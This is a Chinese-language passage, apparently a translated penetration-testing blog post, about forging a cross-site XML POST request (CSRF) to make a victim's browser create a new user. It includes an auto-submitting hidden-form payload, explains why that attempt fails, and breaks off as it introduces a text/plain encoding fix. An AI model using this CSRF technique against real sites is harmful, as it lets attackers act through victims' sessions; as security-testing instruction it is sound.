 https://pentestmonkey.net/blog/csrf-xml-post-request
0
7
Git
Zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书
SQL 注入 (7)
联系方式 (2)
网站新闻 (3)
工具 (17)
审计 (3)
杂项 (7)
用户枚举 (4)
Web Shell (3)
未分类 (3)
雅普测试 (15)
前端 (1)
安装 (2)
概述 (2)
使用 (8)
我想编写一个恶意网页，当受害者查看它时，它会自动发送如下所示的请求：
POST /createnewuser HTTP/1.1
Host: site.being.tested.com
Cookie: mysessionid=90450874698749829
<?xml version value='"1.0"?><methodCall>... new creds go here...</methodCall>
那些没用的东西
最显而易见的方法可能是让 JavaScript 自动提交一个包含隐藏表单字段的表单。以下是我的初步尝试。请注意，我将 XML
内容填充到了 POST 参数的“name”中。
<FORM action="http://site.being.tested.com/createnewuser" METHOD="POST">
<input type="hidden" name="<?xml version...">
</FORM>
<script>document.forms[0].submit();</script>
失败有两个重要原因：
1. 包含我的 XML 的“名称”被 URL 编码，从而破坏了 POST 请求的主体
2. 请求末尾多了一个“=”。POST 请求主体的格式是“name=value&name2=value2”。由于我只指定了一个名称，没有指定
值，浏览器很自然地在名称后添加了一个“=”。
所以我伪造的 POST 请求看起来像这样：
POST /createnewuser HTTP/1.1
Host: site.being.tested.com
Cookie: mysessionid=90450874698749829
%3C%3Fxml%20version%20value%3D'%221.0%22%3F%3E%3CmethodCall%3E...%20new%20creds%20go%20here...%
没什么可说的！
我也考虑过 JavaScript 的 XMLHttpRequest 和 Flash 的 XML.Send，但是这些显然不起作用，因为请求是跨域的。
解决方案
Sid 指出，Shreeraj Shah 在 2008 年 HITB 演示文稿的第 34 张幻灯片中提出了针对该问题的优雅解决方案。
引用他的演讲，poc 应该指定“text/plain”的 ENCTYPE：
142